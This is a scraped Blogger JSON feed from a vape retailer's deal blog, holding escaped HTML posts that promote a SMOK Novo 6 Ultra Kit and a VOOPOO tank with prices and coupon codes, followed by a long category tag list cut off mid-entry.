href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111001599519690773452_1768653049174&_=1768653049175
body_size: 47897
content:
// API callback
jQuery111001599519690773452_1768653049174({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire 